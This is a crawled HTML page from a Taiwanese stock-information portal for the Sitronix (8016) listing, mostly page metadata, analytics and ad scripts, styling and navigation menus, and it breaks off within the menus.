

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://stock.wearn.com/a8016.html
body_size: 22006
content:
<!DOCTYPE html>

<html  xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#"  itemscope itemtype="http://schema.org/Article" lang="zh-tw">
<head>
<meta http-equiv="pragma" content="nocache">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<title>矽創(8016) - 聚財網</title>
<meta property="og:image" itemprop="image" content="https://stock.wearn.com/candle_def2.asp?stockid=8016&tickstamp=1769543564"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:image:width" content="736"/>
<meta property="og:image:height" content="345"/>
<meta property="og:title" content="矽創(8016) - 聚財網"/>
<meta property="og:site_name" content="聚財網"/>
<meta property="og:url" content="https://stock.wearn.com/a8016.html"/>
<meta property="og:description" content="矽創 8016 2026/01/27 收盤193.5 漲跌幅 1.04% 每日股價、技術線型、股東會、法人買賣、外資庫存、主力庫存、融資融券、營收狀況、最新季報、季損益表、資產負債、年度財報、權息紅利、法說會、個股當沖量、增資上市、申報轉讓、基本資料、透視個股, 當沖張數, 現股當沖率, 資券當沖"/>
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@wearn_tw" />
<meta name="twitter:title" content="矽創(8016) - 聚財網"/>
<meta name="twitter:description" content="矽創 8016 2026/01/27 收盤193.5 漲跌幅 1.04% 每日股價、技術線型、股東會、法人買賣、外資庫存、主力庫存、融資融券、營收狀況、最新季報、季損益表、資產負債、年度財報、權息紅利、法說會、個股當沖量、增資上市、申報轉讓、基本資料、透視個股, 當沖張數, 現股當沖率, 資券當沖">
<meta name="image" content="https://stock.wearn.com/candle_def2.asp?stockid=8016&tickstamp=1769543564"/>
<meta itemprop="image" content="https://stock.wearn.com/candle_def2.asp?stockid=8016&tickstamp=1769543564"/>
<link rel="canonical" href="https://stock.wearn.com/a8016.html">
<link rel="image_src" href="https://stock.wearn.com/candle_def2.asp?stockid=8016&tickstamp=1769543564" type="image/jpeg"/>
<meta name="COMPANY" content="聚財資訊股份有限公司"/>
<meta name="copyright" content="聚財資訊股份有限公司"/>
<meta property="og:locale" content="zh-Hant-TW" />
<meta property="og:type" content="website" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="矽創 8016 每日股價" />
<meta name="description" content="矽創 8016 2026/01/27 收盤193.5 漲跌幅 1.04% 每日股價、技術線型、股東會、法人買賣、外資庫存、主力庫存、融資融券、營收狀況、最新季報、季損益表、資產負債、年度財報、權息紅利、法說會、個股當沖量、增資上市、申報轉讓、基本資料、透視個股, 當沖張數, 現股當沖率, 資券當沖">
<meta itemprop="name" content="矽創(8016) - 聚財網">
<meta itemprop="image" content="https://stock.wearn.com/candle_def2.asp?stockid=8016&tickstamp=1769543564">
<link href="https://plus.google.com/103191048744836992185" rel="publisher" />
<meta property="fb:app_id" content="268640023183927"/>
<meta property="fb:pages" content="137678902941291" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css"/>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
<link rel="stylesheet" type="text/css" href="https://www.wearn.com/topstyle.css?20190723.9">
<link rel="stylesheet" type="text/css" href="https://stock.wearn.com/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="https://stock.wearn.com/css/font-awesome.css">
<link rel="alternate" type="application/rss+xml" href="https://feeds.feedburner.com/Wearncom-?format=xml" title="訂閱 聚財網 wearn.com - 理財 24小時內最新文章(rss2)">
<meta property="article:author" content="https://www.facebook.com/wearn.tw" />
<meta property="article:publisher" content="https://www.facebook.com/wearn.tw" />
<meta property="og:site_name" content="聚財網" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script async src="/js/lazysizes.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHLX4GRNXH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHLX4GRNXH');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YGN0DFFGL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YGN0DFFGL');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  // GPT 服務初始化
  window.googletag = window.googletag || {cmd: []};

  googletag.cmd.push(function() {
    // 定義廣告版位 (只需保留現用且正確的版位)
    googletag.defineSlot('/23976390/wearn_A970x90', [970, 90], 'div-gpt-ad-1501138294318-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Mobile_Top_320x100', [320, 100], 'div-gpt-ad-1694497103175-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Top_C1_225x20', [320, 20], 'div-gpt-ad-1684379650285-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Top_C2_225x20', [320, 20], 'div-gpt-ad-1684379793512-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Top_C3_225x20', [320, 20], 'div-gpt-ad-1683853539082-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_topic_G_728x90', [728, 90], 'div-gpt-ad-1344319910967-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_topic_I_728x90', [728, 90], 'div-gpt-ad-1344408675394-0').addService(googletag.pubads());
    
    // 啟用單一請求模式 (SRQ) 和服務
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });

function openWindow(url){popupWin=window.open(url,'new_page','width=400,height=400');}
function openWindow2(url){popupWin=window.open(url,'new_page','width=400,height=450');}
function openWindow3(url){popupWin=window.open(url,'new_page','width=680,height=650,scrollbars=yes');}
function openAdminWindow(url){popupWin=window.open(url,'new_page','width=400,height=580,scrollbars=yes');return false;}
function openAdminWindowBest(url,fgVal){fgV = document.fgform.fg[fgVal].value;popupWin=window.open(url+'&fgValue=' + fgV ,'new_page','width=400,height=400');return false;}
function openpollWindow(url){popupWin=window.open(url,'new_page','width=380,height=420,scrollbars=yes');}
function openAnnounceWindow(url){popupWin=window.open(url,'new_page','width='+(window.screen.availWidth/1.5)+',height=400,left='+(window.screen.availWidth-window.screen.availWidth/1.5-10)+',top=0,scrollbars=1');}

</script>
</head>

<body bgcolor="#FFFFFF" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<style>
#top-bar a{ color:#FFF; padding-top: 2px;padding-bottom: 2px; margin-right: 14px;}
#top-bar{ font:13px/1.25 "Helvetica Neue",Helvetica,Arial,STHeiti,"Microsoft JhengHei","微軟正黑體",sans-serif; text-align: center;	z-index:99;	 width:100%; min-width: 990px;	 height:28px; line-height:28px;	 background: #082F7C ;	 position:static;	 top:0px;     margin-bottom: 5px; color: #3A3A3A }
.fa-2 {    position: absolute;    font-size: 17px;    color: #FFF;    margin-left: -18px;    margin-top: 4px;}
.topmq a:link, .topmq a:visited{color:#08409c;}
#topadpic{margin-top:10px;}
#topright,.toplog,.topdate,.topstext,.topsbtn{float:none;}
#topright{text-align: right;clear:left;/*background: #eee;*/margin:27px 0 0 0;padding:5px 10px;box-sizing: border-box;position: relative;}
#topright:before{content:"";width:0;height:0;border-style: solid;border-color:transparent #fff799  transparent transparent;border-width:36px 25px 0 0;position: absolute;top:0;left:416px;}
#topright:after{content:"";width:55%;height:100%;background:#fff799;position: absolute;top:0;right:0;z-index: -1;}
.topsbtn{width:auto;height:30px;color:#fff;font-size:15px;border:0;background-image: none;background-color: #5f9fd3;padding:2px 10px;box-sizing: border-box;}
.toplog,.topdate{display:inline-block;width:auto;}
.toplog{width:68% !important;}
.topstext{height: 30px;border:1px #ddd solid;margin:2px 0 0 0;}
.bbstoptit{margin:25px 0 0 0;}
.menuwrap{position: relative;}
.menuwrap a:hover{text-decoration: none;}
.menuwrap:before{content:"";width:30%;height:34px;background: #0054a7;position: absolute;bottom:0;left:0;z-index: -1;}
.menuwrap:after{content:"";width:30%;height:34px;background: #fff;position: absolute;bottom:0;right:0;z-index: -1;}
.menu_top ul,.menu_bottom{width:1200px;font-size:0;text-align: center;position: relative;margin:0 auto;}
.menu_top > ul > li:nth-of-type(2):before{content:"";width:0;height:0;border-style: solid;border-color:transparent transparent transparent #fff;border-width:0 0 62px 35px;position: absolute;top:0;left:0;}
.menu_top:after{content:"";width:70%;height:100%;background: #eee;position: absolute;top:0;right:0;z-index: -1;}
.menu_top > ul{height:62px;padding:0;}
.menu_top > ul > li{height:100%;}
.menu_top > ul > li,.menu_top > ul > li > a,.menu_bottom a{display:inline-block;font-size:1rem;margin:0 23px 0 0;vertical-align: top;}
.menu_top > ul > li{margin:0;}
.menu_top > ul > li img{width:130px;}
.menu_top > ul > li > a{color:#0054a7;margin:0 12px 0 0;}
.menu_top > ul > li:first-child{width:13%;line-height: unset;padding:12px 0 0 0;box-sizing: border-box;}
.menu_top > ul > li:nth-of-type(2){width:67%;height:62px;line-height:62px;background: #eee;position: relative;}
.menu_top > ul > li > div.trade{display:inline-block;color:#0054a7;cursor: pointer;}
.menu_top > ul > li > div.trade > span{border:1px #0054a7 solid;border-radius: 3px;padding:5px 8px;box-sizing: border-box;}
.menu_top > ul > li > div.trade ul.trade_sub{display:none;width:auto;height:65px;font-size:0;background:#fff;border:1px #ccc solid;padding:10px 0;box-sizing:border-box;position: absolute;top:62px;right:-149px;z-index: 999;}
.menu_top > ul > li > div.trade:hover ul.trade_sub{display:block;}
.menu_top > ul > li > div.trade ul.trade_sub li{display:inline-block;list-style: none;font-size:1rem;line-height:20px;text-align:left;position: relative;padding:0 20px;
box-sizing: border-box;}
.menu_top > ul > li > div.trade ul.trade_sub li span{display:block;color:#aaa;margin:0 0 5px 0;}
.menu_top > ul > li.member_login{width:20%;line-height:unset;background: #eee;text-align: left;padding:9px 0 0 0;box-sizing: border-box;position: relative;}
.menu_top > ul > li > a:last-child,.menu_bottom a:last-child{margin:0;}
.menu_top > ul > li.member_login div{display:inline-block;width:105px;vertical-align: top;margin:8px 10px 0 0;}
.menu_bottom{background:#0054a7;padding:5px 0;box-sizing: border-box;position: relative;}
.menu_bottom:before{content:"";width:0;height:0;border-style: solid;border-color:transparent #fff  transparent transparent;border-width:34px 25px 0 0;position: absolute;top:0;right:92px;}
.menu_bottom:after{content:"";width:7.7%;height:100%;background: #fff;position: absolute;top:0;right:0;}
.menu_bottom a{color:#fff !important;}
.topmq{display:block;height:42px;overflow: hidden;margin:-7px 0 0 0;}
#sidebar-right-1{position: fixed;left: 50%;margin-left: 565px;z-index:89; top:32px;padding:10px;box-sizing: border-box;}
#sidebar-right-1 img {display: block;width:120px;}
#sidebar-right-1 a {margin-bottom: 10px;display: block;}
#sidebar-right-1 ul {padding:0;}
#sidebar-right-1 li {list-style-type:none;}
@media screen and (max-width:1440px){#sidebar-right-1{margin-left: 535px;top:60px;}#sidebar-right-1 img{width:100px;}}
@media screen and (max-width:1366px){#sidebar-right-1{margin-left: 525px;}}
@media screen and (max-width:1280px){#sidebar-right-1{margin-left: 510px;}.menu_top > ul > li > a{margin:0 17px 0 0;}.menu_top > ul > li:nth-of-type(2){width:70%;}.menu_top > ul > li.member_login{width:17%;}}
@media screen and (max-width:1024px){#sidebar-right-1,.menu_top > ul > li.member_login{display:none;}.menu_top ul,.menu_bottom{width:980px;}.menu_top:after{width:0;}.menu_top > ul > li:nth-of-type(2):before{border-width:0;}.menu_top:after{width:86%;}..menu_top > ul > li{margin:0;}.menu_top > ul > li:first-child,.menu_top > ul > li.member_login{width:15%;background: #eee;}.menu_top > ul > li:nth-of-type(2){width:85%;}.menu_top > ul > li:nth-of-type(2):before{left:-11px;}.menu_bottom:before{border-width:0;}.menu_bottom:after{background:none;}.menu_top > ul > li > a{margin:0 20px 0 0;}.menu_bottom a{margin:0 15px 0 0;}}
_:-ms-lang(x), #topmenu2 span {margin:0 10px;} /* for Edge */
@media screen and (max-width:576px){
.adsbygooglewrap,.phone_logo,.navwrap_new_bg/*,#astocknav*/{display:none;}
.stocktablewrap{overflow: auto;margin:0 0 10px 0;}
}

a.hot-red,
a.hot-red:link,
a.hot-red:visited {
  color: #e53935
;
  font-weight: 600;
  text-decoration: underline;
  text-decoration-thickness: 1px;
  text-underline-offset: 4px;
}

</style>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
<script src="https://apis.google.com/js/platform.js" async></script>


<div class="menuwrap">
<div class="menu_top">
	<ul>
		<li>
			<a href="https://www.wearn.com/" name="top">
		    <img width="156" height="48" src="https://images.wearn.com/icon/2018news-icon2.svg" alt="聚財網 wearn.com 首頁" usemap="Map" border="0"/>
			</a>
		</li>
  		<li>
        <a href="https://www.wearn.com/bbs/active.asp">最新討論</a>
        <a href="https://www.wearn.com/bbs/active_t.asp">最新文章</a>
        <a href="https://www.wearn.com/bbs/activehot.asp">焦點文章</a>
        <a href="https://www.wearn.com/bbs/TagCloud.asp" class="hot-red" >熱門標籤</a>
        <a href="https://www.wearn.com/blog/" class="hot-red" >熱門作家</a>
        <a href="https://www.wearn.com/blog/blog_rank.asp" class="hot-red" >包月作家</a>
        <a href="https://www.wearn.com/amazing/">犀利股神</a> 
            <a href="https://www.wearn.com/bbs/fans_board.asp?zone=month">熱門追蹤</a>
          <a href="https://www.wearn.com/bbs/advisor.asp">媒體投顧</a>
      	</li>
        
      	<li class="member_login">
      		<div><span class="topmq" ><a href="https://www.wearn.com/amazing/" target="_blank">萬元獎金等你拿</a><a href="https://www.wearn.com/mall/kind.asp?id=S19" target="_blank">聚財點數送VIP</a></span></div>
      	</li>
    </ul>
</div>
<div class="menu_bottom">
    <a href="https://stock.wearn.com">台股資訊</a>
    <a href="https://www.wearn.com/mall/" style="color:#ff6 !important;">聚財商城</a>
    <a href="https://www.wearn.com/mall/oct10.asp">周周開講</a>
    <a href="https://www.wearn.com/mall/kind.asp?id=S7&sort=5">聚財講座</a>
    <a href="https://www.wearn.com/mall/hot.asp?kind=w">暢銷排行</a>
    <a href="https://www.wearn.com/mall/kind.asp?id=S15">精裝套書</a>
        <a href="https://video.wearn.com/" >影音教學</a>
    <a href="https://www.wearn.com/tv/">影音頻道</a>
    <a href="https://news.wearn.com/index.html">時事新聞</a>
    <a href="https://stock.wearn.com/strategy.asp" target="_blank">策略指標</a>
</div>
</div>
<div id="topwrapper">
<div id="topadpic"><div class="topbanner">
	<div class="topbannera">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- /23976390/wearn_A970x90 -->
    <div id='div-gpt-ad-1501138294318-0' style='height:90px; width:970px;'>
    <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501138294318-0'); });
    </script>
    </div>
    </div>
<div id="topadtext"><div class="topadtext">
<div class="topadtextl" style='width:320px; height:20px;'>
<!-- wearn_Top_New_C1_225X20 -->
<div id='div-gpt-ad-1684379650285-0' style='width:225px; height:20px;'>
<script type='text/javascript'>
 googletag.cmd.push(function() { googletag.display('div-gpt-ad-1684379650285-0'); });
</script>
</div></div>
<div class="topadtextr"  style='width:320px; height:20px;'>
<!-- wearn_Top_C2_225X20 -->
<div id='div-gpt-ad-1684379793512-0' style='width:225px; height:20px;'>
<script type='text/javascript'>
 googletag.cmd.push(function() { googletag.display('div-gpt-ad-1684379793512-0'); });
</script>
</div></div>
<div class="topadtextr" style='width:320px; height:20px;'>
<div id='div-gpt-ad-1683853539082-0' style='width:225px; height:20px;'>
<script type='text/javascript'>
 googletag.cmd.push(function() { googletag.display('div-gpt-ad-1683853539082-0'); });
</script>
</div>
</div>
</div>


</div>
</div>
</div>
<div style="clear:both"></div>

</div>
<link rel="stylesheet" type="text/css" href="stockstyle.css?20201209.19" />
<link href="menu/navsmenustyle.css?20210804.22" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="stockstyle_new.css?v=2.018.10.04.70" />
<a class="d-xs-block d-sm-block d-lg-none" 
   data-role="none" 
   style="color:#F00;position:absolute;top:-3px;font-size:1.1rem;right:15px;font-weight:bold;" 
   href="https://www.wearn.com/hardcover/index.asp" 
   target="_blank">
   歲末年終39折起<br>
</a>










<style>
.navwrap_top_bg,navwrap_new_bg{	display: none;}
div#member_btn0 {
    display: none;
}
@media screen and (max-width: 768px) {
    .navwrap_top a { display: block; height: 100%; line-height: 36px; font-size:0.9rem}
	.bp{ background: #F3CCCC; }
	.navwrap_top_bg{ display: block; width:100%; background: #eee; animation: opacity .5s .8s both;	}	
	div#member_btn0 {
    display: block;
}
}

/*--- */
/* 共用設定：外層容器可滑動 */
.navwrap_top_bg,
.navwrap_new_bg {
  overflow-x: auto;
  overflow-y: hidden;
  -webkit-overflow-scrolling: touch;
  
  border-bottom: 1px solid #ccc;
}

/* 內層容器：橫向排列，內容自我延展 */
.navwrap_top,
.navwrap_new {
  display: inline-flex;
  white-space: nowrap;
  min-width: max-content; /* 保證內容不被壓縮 */
}

/* 每個選單項目 */
.navwrap_top div,
.navwrap_new div {
  padding: 8px 6px;
  flex-shrink: 0; /* 禁止被壓縮 */
}

/* 連結文字樣式 */
.navwrap_top a,
.navwrap_new a {
  text-decoration: none;
  color: #0054a7;
  font-size: 1rem;
  line-height: 1.4;
}


.navwrap_new_bg div a {
    color: #fff;
}

/* 高亮樣式（由 ASP 控制 class "bp" / "k"） */
a.bp,
a.k {
  color: #0054a7;
  background-color: #F3CCCC;
  border-radius: 4px;
}

#member_btn0 {
    height: 50px;
    width: 29px;
    background: #333;
    z-index: 1000;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    padding: 8px;
    position: absolute;
    top: -4px;
    left: 0;
}

div#member_btn1 {
    margin-top: 11px;
}

#member_btn1 span {
      display: block;
    height: 2.66px;
    background: white;
    border-radius: 2px;
    width: 13px;
    margin-bottom: 2.3px;
}

/* 調整圖片的 a 元素，不要與 fixed 的按鈕重疊 */
#blogwrapper > a {
  display: block;
  margin-left: 32px; /* 空出左邊，避免跟 fixed 的按鈕重疊 */
}


a.phone_logo {
    margin-left: 32px; display:block;
}
a.phone_logo img{margin:10px;}


#blogwrapper > a img {
    display: none;
}
@media screen and (max-width: 768px) {
    #blogwrapper > a img {
        display: block;
        width: 30%;
        margin: 10px;
    }
}


@media screen and (max-width: 414px) {
    #blogwrapper > a img {
        width: 40%;
    }
}

a.hot-red,
a.hot-red:link,
a.hot-red:visited {
  color: #e53935
;
  font-weight: 600;
  text-decoration: underline;
  text-decoration-thickness: 1px;
  text-underline-offset: 4px;
}

</style>
<div id="blogwrapper">
  <a href="https://www.wearn.com/"><img src="https://images.wearn.com/icon/2018news-icon2.svg" alt=""></a>
  
  <a href="https://m.wearn.com/menu.asp"><div id="member_btn0">
  <div id="member_btn1">
    <span></span>
    <span></span>
    <span></span>
  </div>
</div></a>


<div class="navwrap_top_bg">
<div class="navwrap_top">
    <div >
    <a href="https://m.wearn.com/list.asp?k=4" >最新討論</a>
  </div>
  <div >
    <a href="https://m.wearn.com/list.asp?k=3" >最新文章</a>
  </div>
  <div >
    <a href="https://m.wearn.com/list.asp?k=2" >焦點文章</a>
  </div>
  <div>
    <a href="https://www.wearn.com/bbs/TagCloud.asp" class="hot-red" >熱門標籤</a>
  </div>
  <div >
    <a href="https://www.wearn.com/blog/" class="hot-red" >熱門作家</a>
  </div>
    <div >
    <a href="https://www.wearn.com/blog/blog_rank.asp" class="hot-red" >包月作家</a>
  </div>
  <div >
    <a href="https://www.wearn.com/amazing/">犀利股神</a>
  </div>

  <div >
    <a href="https://www.wearn.com/bbs/fans_board.asp?zone=month" >熱門追蹤</a>
  </div>
  <div >
    <a href="https://m.wearn.com/advisor.asp" >媒體投顧</a>
  </div>
</div>
</div>
<div class="navwrap_new_bg">
<div class="navwrap_new">
  <div class="k">
    <a href="https://stock.wearn.com/" >台股資訊</a>
  </div>
  <div>
    <a href="https://www.wearn.com/mall/" style="color:#ff6 !important;">聚財商城</a>
  </div>
  <div>
    <a href="https://www.wearn.com/mall/oct10.asp">周周開講</a>
  </div>
  <div >
    <a href="https://www.wearn.com/mall/kind.asp?id=S7&sort=5">聚財講座</a>
  </div>
  <div >
    <a href="https://www.wearn.com/mall/hot.asp?kind=w" >暢銷排行</a>
  </div>
  <div >
    <a href="https://www.wearn.com/mall/kind.asp?id=S15" >精裝套書</a>
  </div>
    <div>
    <a href="https://video.wearn.com/">影音教學</a>
  </div>
    <div>
    <a href="https://www.wearn.com/tv/">影音頻道</a>
  </div>    
  <div>
    <a href="https://news.wearn.com/">時事新聞</a>
  </div>
  <div>
    <a href="https://stock.wearn.com/strategy.asp">策略指標</a>
  </div> 
</div>
</div>



		<div id="nav_mobile_img">
        
        </div></div>
        <!-- 主選單（加上 #wearnMainMenu，換色只會在這塊生效） -->
<div id="wearnMainMenu" class="navwrap_top_bg navwrap_topmenu_bg">
  <div class="navwrap_top" style="background-color:#eeeeee;height:40px;display:flex;position:relative;font-size:13px;line-height:20px;color:#333;">
    <div class="navwrap_top1 menubgcolor" data-submenu="1">
      <a href="today.asp">收盤行情</a>
    </div>
    <div class="navwrap_top2 menubgcolor" data-submenu="2">
      <a href="change_rnk.asp">價量排序</a>
    </div>
    <div class="navwrap_top3 menubgcolor" data-submenu="3">
      <a href="day_trade.asp?sort=t">當沖沖銷</a>
    </div>
    <div class="navwrap_top4 menubgcolor" data-submenu="4">
      <a href="sma.asp">選股必看</a>
    </div>
    <div class="navwrap_top5 menubgcolor" data-submenu="5">
      <a href="c_message.asp">市場訊息</a>
    </div>
    <div class="navwrap_top6 menubgcolor" data-submenu="6">
      <a href="fundthree.asp">主力法人</a>
    </div>
    <div class="navwrap_top7 menubgcolor" data-submenu="7">
      <a href="credit.asp">融資融券</a>
    </div>
    <div class="navwrap_top8 menubgcolor" data-submenu="8">
      <a href="salerank.asp">營收財報</a>
    </div>
    <div class="navwrap_top9 menubgcolor" data-submenu="9">
      <a href="option_analy.asp">期貨選擇權</a>
    </div>
  </div>
</div>

<!-- 次選單群（維持原結構） -->
<div class="navwrap_top_bg navwrap_topmenu_bg">
  <!-- 收盤行情 次選單 #1 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top1 submenu" id="submenu1">
      <div><a href="today.asp">股票</a></div>
      <div><a href="taifex.asp"  >期貨</a></div>
      <div><a href="option.asp">選擇權</a></div>
      <div><a href="warrant.asp">權證</a></div>
      <div><a href="fund.asp">基金</a></div>
      <div class="menusecond"><span class="secondone">自選股</span> <span class="secondtwo">　</span></div>
      <div><iframe border="0" marginwidth="0" marginheight="0" src="//www.wearn.com/bbs/inc_selfedit.asp" frameborder="0" width="148" height="26" scrolling="no"></iframe></div>
    </div>
  </div>

  <!-- 價量排序 次選單 #2 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top2 submenu" id="submenu2">
      <div class="menusecond"><span class="secondone">價</span> <span class="secondtwo">　</span></div>
      <div><a href="change_rnk.asp">漲幅</a></div>
      <div><a href="change_rnk.asp?up=0">跌幅</a></div>
      <div class="menusecond"><span class="secondone">量</span> <span class="secondtwo">　</span></div>
      <div><a href="qua.asp">成交量</a></div>
      <div><a href="quav.asp">成交值</a></div>
      <div><a href="quaadd.asp">增加量</a></div>
      <div><a href="quaaddp.asp">增加率</a></div>
      <div><a href="quadec.asp">減少量</a></div>
      <div><a href="quadecp.asp">減少率</a></div>
      <div><a href="turnover.asp">周轉率</a></div>
    </div>
  </div>
  <!-- 當沖沖銷 次選單 #3 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top3 submenu" id="submenu3">
      <div class="menusecond"><span class="secondone">現股當沖</span> <span class="secondtwo">　</span></div>
      <div><a href="day_trade.asp?sort=t">成交量</a></div>
      <div><a href="day_trade.asp?sort=q">張數</a></div>
      <div><a href="day_trade.asp">量佔比</a></div>
      <div><a href="day_trade_money.asp">日獲利</a></div>
      <div class="menusecond"><span class="secondone">資券沖銷</span> <span class="secondtwo">　</span></div>
      <div><a href="finquits.asp">張數</a></div>
      <div><a href="finquitsp.asp">量佔比</a></div>
    </div>
  </div>

  <!-- 選股必看 次選單 #4 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top4 submenu" id="submenu4">
      <div><a href="sma.asp">智慧選股</a></div>
      <div><a href="hotstock.asp">觀測度</a></div>
      <div><a href="dividend_yield_rank.asp">殖利率</a></div>
      <div><a href="strategy.asp" target="_blank">策略指標</a></div>
      <div><a href="https://www.wearn.com/amazing/vip.asp" target="_blank">犀利股神VIP</a></div>
    </div>
  </div>

  <!-- 市場訊息 次選單 #5 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top5 submenu" id="submenu5">
      <div><a href="c_message.asp">法說會</a></div>
      <div><a href="declare_trans.asp">申報轉讓</a></div>
      <div><a href="fulldeal.asp">全額交割</a></div>
      <div><a href="stopcddate.asp">停券日期</a></div>
      <div><a href="divid.asp">除權息</a></div>
      <div><a href="ipo.asp">IPO</a></div>
      <div><a href="capital_public.asp">新增資股</a></div>
    </div>
  </div>

  <!-- 主力法人 次選單 #6 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top6 submenu" id="submenu6">
      <div class="menusecond"><span class="secondone">三大法人</span> <span class="secondtwo">　</span></div>
      <div><a href="fundthree.asp">買賣金額</a></div>
      <div><a href="a50.asp">外資</a></div>
      <div class="menudata01"><a href="a50m.asp">(金額)</a></div>
      <div><a href="b50.asp">投信</a></div>
      <div class="menudata01"><a href="b50m.asp">(金額)</a></div>
      <div><a href="c50.asp">自營商</a></div>
      <div class="menudata01"><a href="c50m.asp">(金額)</a></div>
      <div class="menusecond"><span class="secondone">主力</span> <span class="secondtwo">　</span></div>
      <div><a href="d50.asp">一日</a></div>
      <div class="menudata01"><a href="d50m.asp">(金額)</a></div>
      <div><a href="d50b.asp">五日</a></div>
      <div class="menudata01"><a href="d50bm.asp">(金額)</a></div>
    </div>
  </div>

  <!-- 融資融券 次選單 #7 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top7 submenu" id="submenu7">
      <div><a href="credit.asp">餘額總表</a></div>
      <div><a href="compare.asp">券資比</a></div>
      <div class="menusecond"><span class="secondone">融資</span> <span class="secondtwo">　</span></div>
      <div><a href="cadd.asp">增加</a></div>
      <div><a href="cpadd.asp">增率</a></div>
      <div><a href="cdec.asp">減少</a></div>
      <div><a href="cpdec.asp">減率</a></div>
      <div><a href="crate.asp">使用率</a></div>
      <div class="menusecond"><span class="secondone">融券</span> <span class="secondtwo">　</span></div>
      <div><a href="dadd.asp">增加</a></div>
      <div><a href="dpadd.asp">增率</a></div>
      <div><a href="ddec.asp">減少</a></div>
      <div><a href="dpdec.asp">減率</a></div>
      <div><a href="drate.asp">使用率</a></div>
    </div>
  </div>

  <!-- 營收財報 次選單 #8 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top8 submenu" id="submenu8">
      <div class="menusecond"><span class="secondone">月營收</span> <span class="secondtwo">　</span></div>
      <div><a href="salerank.asp">排序</a></div>
      <div><a href="sale.asp">類股</a></div>
      <div class="menusecond"><span class="secondone">季損益</span> <span class="secondtwo">　</span></div>
      <div><a href="incomehit.asp">排序</a></div>
      <div><a href="income_kind.asp">類股</a></div>      <div style="display:none"><a href="income_detial.asp">詳細</a></div>
      <div class="menusecond"><span class="secondone">資產負債</span> <span class="secondtwo">　</span></div>
      <div><a href="balancehit.asp">排序</a></div>
      <div><a href="balance_kind.asp">類股</a></div> <div style="display:none"><a href="balance_detial.asp">詳細</a></div>
      <div class="menusecond"><span class="secondone">年報</span> <span class="secondtwo">　</span></div>
      <div><a href="financialhit.asp">排序</a></div>
      <div><a href="financial_kind.asp">類股</a></div>
    </div>
  </div>

  <!-- 期貨選擇權 次選單 #9 -->
  <div class="navwrap_topmenu_bg">
   <div class="navwrap_top9 submenu" id="submenu9">
      <div><a href="option_analy.asp">選擇權支撐壓力表</a></div>
      <div><a href="opt_put_call.asp">賣權買權比</a></div>
    <div class="navwrap_top10 menubgcolor" data-submenu="10">
      <a href="taifexphoto.asp">期貨法人大額</a>
    </div>
	<div class="menudata01"><a href="ttaifex.asp">(資料)</a></div>
